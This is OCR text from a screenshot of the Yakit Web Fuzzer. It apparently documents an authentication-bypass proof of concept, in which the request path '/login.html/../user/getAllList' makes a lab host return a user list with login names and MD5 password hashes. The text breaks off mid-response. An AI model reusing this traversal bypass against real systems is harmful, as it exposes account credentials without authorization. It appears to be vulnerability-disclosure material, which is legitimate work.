 Yakit-本地模式
CPU 9%
127.0.0.1 45433
渗透测试
安全工具
插件
反连
数据库
导入协作资源
Codec
Payload
Yak Runner
History
报告
漏洞
端口
域名
网站树
CVE
CVE 管理
解码
编码
Codec
DNSLog
首页
History
MITM 交互式劫持
Web Fuzzer
WF-[1]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
禁用系统代理
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz
不修复长度
超时时长 30
并发配置 重置
重试配置 重置
重定向配置 重置
DNS配置 重置
匹配器 0 重置 添加/调试
数据提取器 0 重置 添加/调试
设置变量 重置 预览 添加
已经到底啦~
发送请求 强制 HTTPS 历史
Request 数据包扫描 热加载 构造请求
1 GET /login.html/../user/getAllList HTTP/1.1
2 Host ? : 10.0.77.188:8080
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.9
5 Cookie: Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1696836740; JSESSIONID=85340F59235BDDD1EEA36C2C54465045;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1696839128
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.
0.0 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
8 Upgrade-Insecure-Requests: 1
9 Referer: http://10.0.77.188:8080/
10
11
Responses 1634bytes / 9ms 美化 请输入定位响应 详情
远端地址:10.0.77.188:8080; 响应
时间:9ms; 总耗时:12ms; URL:htt
p://10.0.77.188:8080/login....
1 HTTP/1.1 200
2 Content-Type: application/json; charset=utf-8
3 Date: Mon, 09 Oct 2023 08:17:14 GMT
4 Content-Length: 1634
5
6 {
7 "code": 200,
8 "data": {
9 "userList": [
10 {
11 "id": 63,
12 "username": "季圣华",
13 "loginName": "jsh",
14 "password": "e10adc3949ba59abbe56e057f20f883e",
15 "position": "",
16 "department": null,
17 "email": "",
18 "phonenum": "",
19 "ismanager": 1,
20 "isystem": 1,
21 "status": 0,
22 "description": "",
23 "remark": null,
24 "tenantId": 63
25 },
26 {
27 "id": 120,
28 "username": "管理员",
29 "loginName": "admin",
30 "password": "e10adc3949ba59abbe56e057f20f883e",
31 "position": null,
32 "department": null,
33 "email": null,
34 "phonenum": null,
35 "ismanager": 1,
36 "isystem": 0,
37 "status": 0,
38 "description": null,
39 "remark": null,
40 "tenantId": null
41 },
42 {
43 "id": 131,
44 "username": "测试用户",
45 "loginName": "test123",